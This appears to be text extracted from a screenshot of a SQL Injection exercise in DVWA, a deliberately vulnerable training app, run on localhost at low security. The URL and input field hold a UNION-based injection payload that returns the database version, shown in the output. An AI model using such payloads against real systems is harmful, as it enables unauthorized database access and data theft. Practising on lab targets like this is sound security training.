 localhost/DVWA/vulnerabilities/sqli/?id=masterutm'union+select+null%2C+version()%23+&Submit=Submit#
ages WhatsApp T Deppl Translate Rezumat Incredibilia CLICK E-Mail Filme Online Filme si Seriale Seriale Online Spotify Sort L-s Y-s R-s m3u8 Cut Sort Unddit Office Templates CS:GO Logo Writing Wishlist
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: masterutm'union select null, version()#
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)